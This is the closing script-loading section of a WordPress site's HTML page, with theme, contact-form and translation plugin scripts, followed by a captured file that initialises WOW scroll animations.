<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1
body_size: 31
content:
jQuery( function() {
	
	// For Wow Effect
	var wow = new WOW({
		boxClass: 'freesia-animation',
    	mobile: false
	});
	wow.init();

} );